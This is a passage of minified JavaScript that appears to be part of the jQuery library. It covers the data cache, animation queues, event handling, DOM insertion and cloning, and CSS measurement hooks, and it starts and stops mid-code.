c.replace(He,"ms-").replace(Le,Ve)}var Z=function(c){return c.nodeType===1||c.nodeType===9||!+c.nodeType};function we(){this.expando=p.expando+we.uid++}we.uid=1,we.prototype={cache:function(c){var h=c[this.expando];return h||(h={},Z(c)&&(c.nodeType?c[this.expando]=h:Object.defineProperty(c,this.expando,{value:h,configurable:!0}))),h},set:function(c,h,v){var w,E=this.cache(c);if(typeof h=="string")E[Ne(h)]=v;else for(w in h)E[Ne(w)]=h[w];return E},get:function(c,h){return h===void 0?this.cache(c):c[this.expando]&&c[this.expando][Ne(h)]},access:function(c,h,v){return h===void 0||h&&typeof h=="string"&&v===void 0?this.get(c,h):(this.set(c,h,v),v!==void 0?v:h)},remove:function(c,h){var v,w=c[this.expando];if(w!==void 0){if(h!==void 0)for(Array.isArray(h)?h=h.map(Ne):(h=Ne(h),h=h in w?[h]:h.match(bt)||[]),v=h.length;v--;)delete w[h[v]];(h===void 0||p.isEmptyObject(w))&&(c.nodeType?c[this.expando]=void 0:delete c[this.expando])}},hasData:function(c){var h=c[this.expando];return h!==void 0&&!p.isEmptyObject(h)}};var Ce=new we,Je=new we,pt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ze=/[A-Z]/g;function wt(c){return c==="true"?!0:c==="false"?!1:c==="null"?null:c===+c+""?+c:pt.test(c)?JSON.parse(c):c}function Xt(c,h,v){var w;if(v===void 0&&c.nodeType===1)if(w="data-"+h.replace(Ze,"-$&").toLowerCase(),v=c.getAttribute(w),typeof v=="string"){try{v=wt(v)}catch{}Je.set(c,h,v)}else v=void 0;return v}p.extend({hasData:function(c){return Je.hasData(c)||Ce.hasData(c)},data:function(c,h,v){return Je.access(c,h,v)},removeData:function(c,h){Je.remove(c,h)},_data:function(c,h,v){return Ce.access(c,h,v)},_removeData:function(c,h){Ce.remove(c,h)}}),p.fn.extend({data:function(c,h){var v,w,E,A=this[0],M=A&&A.attributes;if(c===void 0){if(this.length&&(E=Je.get(A),A.nodeType===1&&!Ce.get(A,"hasDataAttrs"))){for(v=M.length;v--;)M[v]&&(w=M[v].name,w.indexOf("data-")===0&&(w=Ne(w.slice(5)),Xt(A,w,E[w])));Ce.set(A,"hasDataAttrs",!0)}return E}return typeof c=="object"?this.each(function(){Je.set(this,c)}):se(this,function(K){var z;if(A&&K===void 0)return z=Je.get(A,c),z!==void 0||(z=Xt(A,c),z!==void 0)?z:void 0;this.each(function(){Je.set(this,c,K)})},null,h,arguments.length>1,null,!0)},removeData:function(c){return this.each(function(){Je.remove(this,c)})}}),p.extend({queue:function(c,h,v){var w;if(c)return h=(h||"fx")+"queue",w=Ce.get(c,h),v&&(!w||Array.isArray(v)?w=Ce.access(c,h,p.makeArray(v)):w.push(v)),w||[]},dequeue:function(c,h){h=h||"fx";var v=p.queue(c,h),w=v.length,E=v.shift(),A=p._queueHooks(c,h),M=function(){p.dequeue(c,h)};E==="inprogress"&&(E=v.shift(),w--),E&&(h==="fx"&&v.unshift("inprogress"),delete A.stop,E.call(c,M,A)),!w&&A&&A.empty.fire()},_queueHooks:function(c,h){var v=h+"queueHooks";return Ce.get(c,v)||Ce.access(c,v,{empty:p.Callbacks("once memory").add(function(){Ce.remove(c,[h+"queue",v])})})}}),p.fn.extend({queue:function(c,h){var v=2;return typeof c!="string"&&(h=c,c="fx",v--),arguments.length<v?p.queue(this[0],c):h===void 0?this:this.each(function(){var w=p.queue(this,c,h);p._queueHooks(this,c),c==="fx"&&w[0]!=="inprogress"&&p.dequeue(this,c)})},dequeue:function(c){return this.each(function(){p.dequeue(this,c)})},clearQueue:function(c){return this.queue(c||"fx",[])},promise:function(c,h){var v,w=1,E=p.Deferred(),A=this,M=this.length,K=function(){--w||E.resolveWith(A,[A])};for(typeof c!="string"&&(h=c,c=void 0),c=c||"fx";M--;)v=Ce.get(A[M],c+"queueHooks"),v&&v.empty&&(w++,v.empty.add(K));return K(),E.promise(h)}});var Jt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,on=new RegExp("^(?:([+-])=|)("+Jt+")([a-z%]*)$","i"),en=["Top","Right","Bottom","Left"],Nn=S.documentElement,Ft=function(c){return p.contains(c.ownerDocument,c)},gn={composed:!0};Nn.getRootNode&&(Ft=function(c){return p.contains(c.ownerDocument,c)||c.getRootNode(gn)===c.ownerDocument});var bn=function(c,h){return c=h||c,c.style.display==="none"||c.style.display===""&&Ft(c)&&p.css(c,"display")==="none"};function ye(c,h,v,w){var E,A,M=20,K=w?function(){return w.cur()}:function(){return p.css(c,h,"")},z=K(),ce=v&&v[3]||(p.cssNumber[h]?"":"px"),Oe=c.nodeType&&(p.cssNumber[h]||ce!=="px"&&+z)&&on.exec(p.css(c,h));if(Oe&&Oe[3]!==ce){for(z=z/2,ce=ce||Oe[3],Oe=+z||1;M--;)p.style(c,h,Oe+ce),(1-A)*(1-(A=K()/z||.5))<=0&&(M=0),Oe=Oe/A;Oe=Oe*2,p.style(c,h,Oe+ce),v=v||[]}return v&&(Oe=+Oe||+z||0,E=v[1]?Oe+(v[1]+1)*v[2]:+v[2],w&&(w.unit=ce,w.start=Oe,w.end=E)),E}var qe={};function dt(c){var h,v=c.ownerDocument,w=c.nodeName,E=qe[w];return E||(h=v.body.appendChild(v.createElement(w)),E=p.css(h,"display"),h.parentNode.removeChild(h),E==="none"&&(E="block"),qe[w]=E,E)}function mt(c,h){for(var v,w,E=[],A=0,M=c.length;A<M;A++)w=c[A],w.style&&(v=w.style.display,h?(v==="none"&&(E[A]=Ce.get(w,"display")||null,E[A]||(w.style.display="")),w.style.display===""&&bn(w)&&(E[A]=dt(w))):v!=="none"&&(E[A]="none",Ce.set(w,"display",v)));for(A=0;A<M;A++)E[A]!=null&&(c[A].style.display=E[A]);return c}p.fn.extend({show:function(){return mt(this,!0)},hide:function(){return mt(this)},toggle:function(c){return typeof c=="boolean"?c?this.show():this.hide():this.each(function(){bn(this)?p(this).show():p(this).hide()})}});var Be=/^(?:checkbox|radio)$/i,nt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,R=/^$|^module$|\/(?:java|ecma)script/i;(function(){var c=S.createDocumentFragment(),h=c.appendChild(S.createElement("div")),v=S.createElement("input");v.setAttribute("type","radio"),v.setAttribute("checked","checked"),v.setAttribute("name","t"),h.appendChild(v),b.checkClone=h.cloneNode(!0).cloneNode(!0).lastChild.checked,h.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!h.cloneNode(!0).lastChild.defaultValue,h.innerHTML="<option></option>",b.option=!!h.lastChild})();var B={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};B.tbody=B.tfoot=B.colgroup=B.caption=B.thead,B.th=B.td,b.option||(B.optgroup=B.option=[1,"<select multiple='multiple'>","</select>"]);function ne(c,h){var v;return typeof c.getElementsByTagName<"u"?v=c.getElementsByTagName(h||"*"):typeof c.querySelectorAll<"u"?v=c.querySelectorAll(h||"*"):v=[],h===void 0||h&&I(c,h)?p.merge([c],v):v}function Se(c,h){for(var v=0,w=c.length;v<w;v++)Ce.set(c[v],"globalEval",!h||Ce.get(h[v],"globalEval"))}var Qe=/<|&#?\w+;/;function tt(c,h,v,w,E){for(var A,M,K,z,ce,Oe,je=h.createDocumentFragment(),Ee=[],Ke=0,kt=c.length;Ke<kt;Ke++)if(A=c[Ke],A||A===0)if(k(A)==="object")p.merge(Ee,A.nodeType?[A]:A);else if(!Qe.test(A))Ee.push(h.createTextNode(A));else{for(M=M||je.appendChild(h.createElement("div")),K=(nt.exec(A)||["",""])[1].toLowerCase(),z=B[K]||B._default,M.innerHTML=z[1]+p.htmlPrefilter(A)+z[2],Oe=z[0];Oe--;)M=M.lastChild;p.merge(Ee,M.childNodes),M=je.firstChild,M.textContent=""}for(je.textContent="",Ke=0;A=Ee[Ke++];){if(w&&p.inArray(A,w)>-1){E&&E.push(A);continue}if(ce=Ft(A),M=ne(je.appendChild(A),"script"),ce&&Se(M),v)for(Oe=0;A=M[Oe++];)R.test(A.type||"")&&v.push(A)}return je}var At=/^([^.]*)(?:\.(.+)|)/;function lt(){return!0}function Dt(){return!1}function ut(c,h,v,w,E,A){var M,K;if(typeof h=="object"){typeof v!="string"&&(w=w||v,v=void 0);for(K in h)ut(c,K,v,w,h[K],A);return c}if(w==null&&E==null?(E=v,w=v=void 0):E==null&&(typeof v=="string"?(E=w,w=void 0):(E=w,w=v,v=void 0)),E===!1)E=Dt;else if(!E)return c;return A===1&&(M=E,E=function(z){return p().off(z),M.apply(this,arguments)},E.guid=M.guid||(M.guid=p.guid++)),c.each(function(){p.event.add(this,h,E,w,v)})}p.event={global:{},add:function(c,h,v,w,E){var A,M,K,z,ce,Oe,je,Ee,Ke,kt,Qt,Lt=Ce.get(c);if(Z(c))for(v.handler&&(A=v,v=A.handler,E=A.selector),E&&p.find.matchesSelector(Nn,E),v.guid||(v.guid=p.guid++),(z=Lt.events)||(z=Lt.events=Object.create(null)),(M=Lt.handle)||(M=Lt.handle=function(hr){return typeof p<"u"&&p.event.triggered!==hr.type?p.event.dispatch.apply(c,arguments):void 0}),h=(h||"").match(bt)||[""],ce=h.length;ce--;)K=At.exec(h[ce])||[],Ke=Qt=K[1],kt=(K[2]||"").split(".").sort(),Ke&&(je=p.event.special[Ke]||{},Ke=(E?je.delegateType:je.bindType)||Ke,je=p.event.special[Ke]||{},Oe=p.extend({type:Ke,origType:Qt,data:w,handler:v,guid:v.guid,selector:E,needsContext:E&&p.expr.match.needsContext.test(E),namespace:kt.join(".")},A),(Ee=z[Ke])||(Ee=z[Ke]=[],Ee.delegateCount=0,(!je.setup||je.setup.call(c,w,kt,M)===!1)&&c.addEventListener&&c.addEventListener(Ke,M)),je.add&&(je.add.call(c,Oe),Oe.handler.guid||(Oe.handler.guid=v.guid)),E?Ee.splice(Ee.delegateCount++,0,Oe):Ee.push(Oe),p.event.global[Ke]=!0)},remove:function(c,h,v,w,E){var A,M,K,z,ce,Oe,je,Ee,Ke,kt,Qt,Lt=Ce.hasData(c)&&Ce.get(c);if(!(!Lt||!(z=Lt.events))){for(h=(h||"").match(bt)||[""],ce=h.length;ce--;){if(K=At.exec(h[ce])||[],Ke=Qt=K[1],kt=(K[2]||"").split(".").sort(),!Ke){for(Ke in z)p.event.remove(c,Ke+h[ce],v,w,!0);continue}for(je=p.event.special[Ke]||{},Ke=(w?je.delegateType:je.bindType)||Ke,Ee=z[Ke]||[],K=K[2]&&new RegExp("(^|\\.)"+kt.join("\\.(?:.*\\.|)")+"(\\.|$)"),M=A=Ee.length;A--;)Oe=Ee[A],(E||Qt===Oe.origType)&&(!v||v.guid===Oe.guid)&&(!K||K.test(Oe.namespace))&&(!w||w===Oe.selector||w==="**"&&Oe.selector)&&(Ee.splice(A,1),Oe.selector&&Ee.delegateCount--,je.remove&&je.remove.call(c,Oe));M&&!Ee.length&&((!je.teardown||je.teardown.call(c,kt,Lt.handle)===!1)&&p.removeEvent(c,Ke,Lt.handle),delete z[Ke])}p.isEmptyObject(z)&&Ce.remove(c,"handle events")}},dispatch:function(c){var h,v,w,E,A,M,K=new Array(arguments.length),z=p.event.fix(c),ce=(Ce.get(this,"events")||Object.create(null))[z.type]||[],Oe=p.event.special[z.type]||{};for(K[0]=z,h=1;h<arguments.length;h++)K[h]=arguments[h];if(z.delegateTarget=this,!(Oe.preDispatch&&Oe.preDispatch.call(this,z)===!1)){for(M=p.event.handlers.call(this,z,ce),h=0;(E=M[h++])&&!z.isPropagationStopped();)for(z.currentTarget=E.elem,v=0;(A=E.handlers[v++])&&!z.isImmediatePropagationStopped();)(!z.rnamespace||A.namespace===!1||z.rnamespace.test(A.namespace))&&(z.handleObj=A,z.data=A.data,w=((p.event.special[A.origType]||{}).handle||A.handler).apply(E.elem,K),w!==void 0&&(z.result=w)===!1&&(z.preventDefault(),z.stopPropagation()));return Oe.postDispatch&&Oe.postDispatch.call(this,z),z.result}},handlers:function(c,h){var v,w,E,A,M,K=[],z=h.delegateCount,ce=c.target;if(z&&ce.nodeType&&!(c.type==="click"&&c.button>=1)){for(;ce!==this;ce=ce.parentNode||this)if(ce.nodeType===1&&!(c.type==="click"&&ce.disabled===!0)){for(A=[],M={},v=0;v<z;v++)w=h[v],E=w.selector+" ",M[E]===void 0&&(M[E]=w.needsContext?p(E,this).index(ce)>-1:p.find(E,this,null,[ce]).length),M[E]&&A.push(w);A.length&&K.push({elem:ce,handlers:A})}}return ce=this,z<h.length&&K.push({elem:ce,handlers:h.slice(z)}),K},addProp:function(c,h){Object.defineProperty(p.Event.prototype,c,{enumerable:!0,configurable:!0,get:C(h)?function(){if(this.originalEvent)return h(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[c]},set:function(v){Object.defineProperty(this,c,{enumerable:!0,configurable:!0,writable:!0,value:v})}})},fix:function(c){return c[p.expando]?c:new p.Event(c)},special:{load:{noBubble:!0},click:{setup:function(c){var h=this||c;return Be.test(h.type)&&h.click&&I(h,"input")&&vt(h,"click",!0),!1},trigger:function(c){var h=this||c;return Be.test(h.type)&&h.click&&I(h,"input")&&vt(h,"click"),!0},_default:function(c){var h=c.target;return Be.test(h.type)&&h.click&&I(h,"input")&&Ce.get(h,"click")||I(h,"a")}},beforeunload:{postDispatch:function(c){c.result!==void 0&&c.originalEvent&&(c.originalEvent.returnValue=c.result)}}}};function vt(c,h,v){if(!v){Ce.get(c,h)===void 0&&p.event.add(c,h,lt);return}Ce.set(c,h,!1),p.event.add(c,h,{namespace:!1,handler:function(w){var E,A=Ce.get(this,h);if(w.isTrigger&1&&this[h]){if(A)(p.event.special[h]||{}).delegateType&&w.stopPropagation();else if(A=s.call(arguments),Ce.set(this,h,A),this[h](),E=Ce.get(this,h),Ce.set(this,h,!1),A!==E)return w.stopImmediatePropagation(),w.preventDefault(),E}else A&&(Ce.set(this,h,p.event.trigger(A[0],A.slice(1),this)),w.stopPropagation(),w.isImmediatePropagationStopped=lt)}})}p.removeEvent=function(c,h,v){c.removeEventListener&&c.removeEventListener(h,v)},p.Event=function(c,h){if(!(this instanceof p.Event))return new p.Event(c,h);c&&c.type?(this.originalEvent=c,this.type=c.type,this.isDefaultPrevented=c.defaultPrevented||c.defaultPrevented===void 0&&c.returnValue===!1?lt:Dt,this.target=c.target&&c.target.nodeType===3?c.target.parentNode:c.target,this.currentTarget=c.currentTarget,this.relatedTarget=c.relatedTarget):this.type=c,h&&p.extend(this,h),this.timeStamp=c&&c.timeStamp||Date.now(),this[p.expando]=!0},p.Event.prototype={constructor:p.Event,isDefaultPrevented:Dt,isPropagationStopped:Dt,isImmediatePropagationStopped:Dt,isSimulated:!1,preventDefault:function(){var c=this.originalEvent;this.isDefaultPrevented=lt,c&&!this.isSimulated&&c.preventDefault()},stopPropagation:function(){var c=this.originalEvent;this.isPropagationStopped=lt,c&&!this.isSimulated&&c.stopPropagation()},stopImmediatePropagation:function(){var c=this.originalEvent;this.isImmediatePropagationStopped=lt,c&&!this.isSimulated&&c.stopImmediatePropagation(),this.stopPropagation()}},p.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},p.event.addProp),p.each({focus:"focusin",blur:"focusout"},function(c,h){function v(w){if(S.documentMode){var E=Ce.get(this,"handle"),A=p.event.fix(w);A.type=w.type==="focusin"?"focus":"blur",A.isSimulated=!0,E(w),A.target===A.currentTarget&&E(A)}else p.event.simulate(h,w.target,p.event.fix(w))}p.event.special[c]={setup:function(){var w;if(vt(this,c,!0),S.documentMode)w=Ce.get(this,h),w||this.addEventListener(h,v),Ce.set(this,h,(w||0)+1);else return!1},trigger:function(){return vt(this,c),!0},teardown:function(){var w;if(S.documentMode)w=Ce.get(this,h)-1,w?Ce.set(this,h,w):(this.removeEventListener(h,v),Ce.remove(this,h));else return!1},_default:function(w){return Ce.get(w.target,c)},delegateType:h},p.event.special[h]={setup:function(){var w=this.ownerDocument||this.document||this,E=S.documentMode?this:w,A=Ce.get(E,h);A||(S.documentMode?this.addEventListener(h,v):w.addEventListener(c,v,!0)),Ce.set(E,h,(A||0)+1)},teardown:function(){var w=this.ownerDocument||this.document||this,E=S.documentMode?this:w,A=Ce.get(E,h)-1;A?Ce.set(E,h,A):(S.documentMode?this.removeEventListener(h,v):w.removeEventListener(c,v,!0),Ce.remove(E,h))}}}),p.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(c,h){p.event.special[c]={delegateType:h,bindType:h,handle:function(v){var w,E=this,A=v.relatedTarget,M=v.handleObj;return(!A||A!==E&&!p.contains(E,A))&&(v.type=M.origType,w=M.handler.apply(this,arguments),v.type=h),w}}}),p.fn.extend({on:function(c,h,v,w){return ut(this,c,h,v,w)},one:function(c,h,v,w){return ut(this,c,h,v,w,1)},off:function(c,h,v){var w,E;if(c&&c.preventDefault&&c.handleObj)return w=c.handleObj,p(c.delegateTarget).off(w.namespace?w.origType+"."+w.namespace:w.origType,w.selector,w.handler),this;if(typeof c=="object"){for(E in c)this.off(E,h,c[E]);return this}return(h===!1||typeof h=="function")&&(v=h,h=void 0),v===!1&&(v=Dt),this.each(function(){p.event.remove(this,c,v,h)})}});var Gt=/<script|<style|<link/i,or=/checked\s*(?:[^=]|=\s*.checked.)/i,nr=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ti(c,h){return I(c,"table")&&I(h.nodeType!==11?h:h.firstChild,"tr")&&p(c).children("tbody")[0]||c}function Si(c){return c.type=(c.getAttribute("type")!==null)+"/"+c.type,c}function Ll(c){return(c.type||"").slice(0,5)==="true/"?c.type=c.type.slice(5):c.removeAttribute("type"),c}function Ua(c,h){var v,w,E,A,M,K,z;if(h.nodeType===1){if(Ce.hasData(c)&&(A=Ce.get(c),z=A.events,z)){Ce.remove(h,"handle events");for(E in z)for(v=0,w=z[E].length;v<w;v++)p.event.add(h,E,z[E][v])}Je.hasData(c)&&(M=Je.access(c),K=p.extend({},M),Je.set(h,K))}}function Hl(c,h){var v=h.nodeName.toLowerCase();v==="input"&&Be.test(c.type)?h.checked=c.checked:(v==="input"||v==="textarea")&&(h.defaultValue=c.defaultValue)}function Ui(c,h,v,w){h=o(h);var E,A,M,K,z,ce,Oe=0,je=c.length,Ee=je-1,Ke=h[0],kt=C(Ke);if(kt||je>1&&typeof Ke=="string"&&!b.checkClone&&or.test(Ke))return c.each(function(Qt){var Lt=c.eq(Qt);kt&&(h[0]=Ke.call(this,Qt,Lt.html())),Ui(Lt,h,v,w)});if(je&&(E=tt(h,c[0].ownerDocument,!1,c,w),A=E.firstChild,E.childNodes.length===1&&(E=A),A||w)){for(M=p.map(ne(E,"script"),Si),K=M.length;Oe<je;Oe++)z=E,Oe!==Ee&&(z=p.clone(z,!0,!0),K&&p.merge(M,ne(z,"script"))),v.call(c[Oe],z,Oe);if(K)for(ce=M[M.length-1].ownerDocument,p.map(M,Ll),Oe=0;Oe<K;Oe++)z=M[Oe],R.test(z.type||"")&&!Ce.access(z,"globalEval")&&p.contains(ce,z)&&(z.src&&(z.type||"").toLowerCase()!=="module"?p._evalUrl&&!z.noModule&&p._evalUrl(z.src,{nonce:z.nonce||z.getAttribute("nonce")},ce):T(z.textContent.replace(nr,""),z,ce))}return c}function fi(c,h,v){for(var w,E=h?p.filter(h,c):c,A=0;(w=E[A])!=null;A++)!v&&w.nodeType===1&&p.cleanData(ne(w)),w.parentNode&&(v&&Ft(w)&&Se(ne(w,"script")),w.parentNode.removeChild(w));return c}p.extend({htmlPrefilter:function(c){return c},clone:function(c,h,v){var w,E,A,M,K=c.cloneNode(!0),z=Ft(c);if(!b.noCloneChecked&&(c.nodeType===1||c.nodeType===11)&&!p.isXMLDoc(c))for(M=ne(K),A=ne(c),w=0,E=A.length;w<E;w++)Hl(A[w],M[w]);if(h)if(v)for(A=A||ne(c),M=M||ne(K),w=0,E=A.length;w<E;w++)Ua(A[w],M[w]);else Ua(c,K);return M=ne(K,"script"),M.length>0&&Se(M,!z&&ne(c,"script")),K},cleanData:function(c){for(var h,v,w,E=p.event.special,A=0;(v=c[A])!==void 0;A++)if(Z(v)){if(h=v[Ce.expando]){if(h.events)for(w in h.events)E[w]?p.event.remove(v,w):p.removeEvent(v,w,h.handle);v[Ce.expando]=void 0}v[Je.expando]&&(v[Je.expando]=void 0)}}}),p.fn.extend({detach:function(c){return fi(this,c,!0)},remove:function(c){return fi(this,c)},text:function(c){return se(this,function(h){return h===void 0?p.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=h)})},null,c,arguments.length)},append:function(){return Ui(this,arguments,function(c){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var h=ti(this,c);h.appendChild(c)}})},prepend:function(){return Ui(this,arguments,function(c){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var h=ti(this,c);h.insertBefore(c,h.firstChild)}})},before:function(){return Ui(this,arguments,function(c){this.parentNode&&this.parentNode.insertBefore(c,this)})},after:function(){return Ui(this,arguments,function(c){this.parentNode&&this.parentNode.insertBefore(c,this.nextSibling)})},empty:function(){for(var c,h=0;(c=this[h])!=null;h++)c.nodeType===1&&(p.cleanData(ne(c,!1)),c.textContent="");return this},clone:function(c,h){return c=c??!1,h=h??c,this.map(function(){return p.clone(this,c,h)})},html:function(c){return se(this,function(h){var v=this[0]||{},w=0,E=this.length;if(h===void 0&&v.nodeType===1)return v.innerHTML;if(typeof h=="string"&&!Gt.test(h)&&!B[(nt.exec(h)||["",""])[1].toLowerCase()]){h=p.htmlPrefilter(h);try{for(;w<E;w++)v=this[w]||{},v.nodeType===1&&(p.cleanData(ne(v,!1)),v.innerHTML=h);v=0}catch{}}v&&this.empty().append(h)},null,c,arguments.length)},replaceWith:function(){var c=[];return Ui(this,arguments,function(h){var v=this.parentNode;p.inArray(this,c)<0&&(p.cleanData(ne(this)),v&&v.replaceChild(h,this))},c)}}),p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(c,h){p.fn[c]=function(v){for(var w,E=[],A=p(v),M=A.length-1,K=0;K<=M;K++)w=K===M?this:this.clone(!0),p(A[K])[h](w),l.apply(E,w.get());return this.pushStack(E)}});var ha=new RegExp("^("+Jt+")(?!px)[a-z%]+$","i"),xs=/^--/,Wa=function(c){var h=c.ownerDocument.defaultView;return(!h||!h.opener)&&(h=n),h.getComputedStyle(c)},So=function(c,h,v){var w,E,A={};for(E in h)A[E]=c.style[E],c.style[E]=h[E];w=v.call(c);for(E in h)c.style[E]=A[E];return w},Bl=new RegExp(en.join("|"),"i");(function(){function c(){if(ce){z.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",ce.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Nn.appendChild(z).appendChild(ce);var Oe=n.getComputedStyle(ce);v=Oe.top!=="1%",K=h(Oe.marginLeft)===12,ce.style.right="60%",A=h(Oe.right)===36,w=h(Oe.width)===36,ce.style.position="absolute",E=h(ce.offsetWidth/3)===12,Nn.removeChild(z),ce=null}}function h(Oe){return Math.round(parseFloat(Oe))}var v,w,E,A,M,K,z=S.createElement("div"),ce=S.createElement("div");ce.style&&(ce.style.backgroundClip="content-box",ce.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle=ce.style.backgroundClip==="content-box",p.extend(b,{boxSizingReliable:function(){return c(),w},pixelBoxStyles:function(){return c(),A},pixelPosition:function(){return c(),v},reliableMarginLeft:function(){return c(),K},scrollboxSize:function(){return c(),E},reliableTrDimensions:function(){var Oe,je,Ee,Ke;return M==null&&(Oe=S.createElement("table"),je=S.createElement("tr"),Ee=S.createElement("div"),Oe.style.cssText="position:absolute;left:-11111px;border-collapse:separate",je.style.cssText="box-sizing:content-box;border:1px solid",je.style.height="1px",Ee.style.height="9px",Ee.style.display="block",Nn.appendChild(Oe).appendChild(je).appendChild(Ee),Ke=n.getComputedStyle(je),M=parseInt(Ke.height,10)+parseInt(Ke.borderTopWidth,10)+parseInt(Ke.borderBottomWidth,10)===je.offsetHeight,Nn.removeChild(Oe)),M}}))})();function ks(c,h,v){var w,E,A,M,K=xs.test(h),z=c.style;return v=v||Wa(c),v&&(M=v.getPropertyValue(h)||v[h],K&&M&&(M=M.replace(G,"$1")||void 0),M===""&&!Ft(c)&&(M=p.style(c,h)),!b.pixelBoxStyles()&&ha.test(M)&&Bl.test(h)&&(w=z.width,E=z.minWidth,A=z.maxWidth,z.minWidth=z.maxWidth=z.width=M,M=v.width,z.width=w,z.minWidth=E,z.maxWidth=A)),M!==void 0?M+"":M}function Ms(c,h){return{get:function(){if(c()){delete this.get;return}return(this.get=h).apply(this,arguments)}}}var Wi=["Webkit","Moz","ms"],Do=S.createElement("div").style,yc={};function pa(c){for(var h=c[0].toUpperCase()+c.slice(1),v=Wi.length;v--;)if(c=Wi[v]+h,c in Do)return c}function xo(c){var h=p.cssProps[c]||yc[c];return h||(c in Do?c:yc[c]=pa(c)||c)}var bc=/^(none|table(?!-c[ea]).+)/,wc={position:"absolute",visibility:"hidden",display:"block"},_c={letterSpacing:"0",fontWeight:"400"};function Ya(c,h,v){var w=on.exec(h);return w?Math.max(0,w[2]-(v||0))+(w[3]||"px"):h}function Os(c,h,v,w,E,A){var M=h==="width"?1:0,K=0,z=0,ce=0;if(v===(w?"border":"content"))return 0;for(;M<4;M+=2)v==="margin"&&(ce+=p.css(c,v+en[M],!0,E)),w?(v==="content"&&(z-=p.css(c,"padding"+en[M],!0,E)),v!=="margin"&&(z-=p.css(c,"border"+en[M]+"Width",!0,E))):(z+=p.css(c,"padding"+en[M],!0,E),v!=="padding"?z+=p.css(c,"border"+en[M]+"Width",!0,E):K+=p.css(c,"border"+en[M]+"Width",!0,E));return!w&&A>=0&&(z+=Math.max(0,Math.ceil(c["offset"+h[0].toUpperCase()+h.slice(1)]-A-z-K-.5))||0),z+ce}function Cc(c,h,v){var w=Wa(c),E=!b.boxSizingReliable()||v,A=E&&p.css(c,"boxSizing",!1,w)==="border-box",M=A,K=ks(c,h,w),z="offset"+h[0].toUpperCase()+h.slice(1);if(ha.test(K)){if(!v)return K;K="auto"}return(!b.boxSizingReliable()&&A||!b.reliableTrDimensions()&&I(c,"tr")||K==="auto"||!parseFloat(K)&&p.css(c,"display",!1,w)==="inline")&&c.getClientRects().length&&(A=p.css(c,"boxSizing",!1,w)==="border-box",M=z in c,M&&(K=c[z])),K=parseFloat(K)||0,K+Os(c,h,v||(A?"border":"content"),M,w,K)+"px"}p.extend({cssHooks:{opacity:{get:function(c,h){if(h){var v=ks(c,"opacity");return v===""?"1":v}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(c,h,v,w){if(!(!c||c.nodeType===3||c.nodeType===8||!c.style)){var E,A,M,K=Ne(h),z=xs.test(h),ce=c.style;if(z||(h=xo(K)),M=p.cssHooks[h]||p.cssHooks[K],v!==void 0){if(A=typeof v,A==="string"&&(E=on.exec(v))&&E[1]&&(v=ye(c,h,E),A="number"),v==null||v!==v)return;A==="number"&&!z&&(v+=E&&E[3]||(p.cssNumber[K]?"":"px")),!b.clearCloneStyle&&v===""&&h.indexOf("background")===0&&(ce[h]="inherit"),(!M||!("set"in M)||(v=M.set(c,v,w))!==void 0)&&(z?ce.setProperty(h,v):ce[h]=v)}else return M&&"get"in M&&(E=M.get(c,!1,w))!==void 0?E:ce[h]}},css:function(c,h,v,w){var E,A,M,K=Ne(h),z=xs.test(h);return z||(h=xo(K)),M=p.cssHooks[h]||p.cssHooks[K],M&&"get"in M&&(E=M.get(c,!0,v)),E===void 0&&(E=ks(c,h,w)),E==="normal"&&h in _c&&(E=_c[h]),v===""||v?(A=parseFloat(E),v===!0||isFinite(A)?A||0:E):E}}),p.each(["height","width"],function(c,h){p.cssHooks[h]={get:function(v,w,E){if(w)return bc.test(p.css(v,"display"))&&(!v.getClientRects().length||!v.getBoundingClientRect().width)?So(v,wc,function(){return Cc(v,h,E)}):Cc(v,h,E)},set:function(v,w,E){var A,M=Wa(v),K=!b.scrollboxSize()&&M.position==="absolute",z=K||E,ce=z&&p.css(v,"boxSizing",!1,M)==="border-box",Oe=E?Os(v,h,E,ce,M):0;return ce&&K&&(Oe-=Math.ceil(v["offset"+h[0].toUpperCase()+h.slice(1)]-parseFloat(M[h])-Os(v,h,"border",!1,M)-.5)),Oe&&(A=on.exec(w))&&(A[3]||"px")!=="px"&&(v.style[h]=w,w=p.css(v,h)),Ya(v,w,Oe)}}}),p.cssHooks.marginLeft=Ms(b.reliableMarginLeft,function(c,h){if(h)return(parseFloat(ks(c,"marginLeft"))||c.getBoundingClientRect().left-So(c,{marginLeft:0},function(){return 